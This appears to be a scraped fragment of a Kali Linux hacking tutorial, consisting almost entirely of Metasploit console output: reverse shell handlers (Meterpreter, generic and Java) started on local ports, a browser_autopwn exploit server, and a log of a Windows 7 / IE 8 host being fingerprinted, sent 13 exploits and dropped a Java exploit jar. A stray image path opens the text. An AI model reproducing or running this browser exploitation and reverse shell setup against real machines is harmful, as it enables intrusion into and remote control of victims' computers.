 windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/KjlntUEKSK
[*]  Local IP: http://192.168.1.106:8080/KjlntUEKSK
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 192.168.1.106:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.1.106:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.1.106:7777
[*] Starting the payload handler...
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/null_byte
[*]  Local IP: http://192.168.1.106:8080/null_byte
[*] Server started.
[*] 192.168.1.116    browser_autopwn - Handling '/null_byte'
[*] 192.168.1.116    browser_autopwn - Handling '/null_byte?sessid=V2luZG93cyA3O
nVuZGVmaW5lZDp1bmRlZmluZWQ6dW5kZWZpbmVkOlNQMDplbi11czp4ODY6TVNJRTo4LjA6'
[*] 192.168.1.116    browser_autopwn - JavaScript Report: Windows 7:undefined:un
defined:undefined:SP0:en-us:x86:MSIE:8.0:
[*] 192.168.1.116    browser_autopwn - Responding with 13 exploits
[*] 192.168.1.116    java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 192.168.1.116    java_atomicreferencearray - Generated jar to drop (5507 byt
es).
KALI LINUX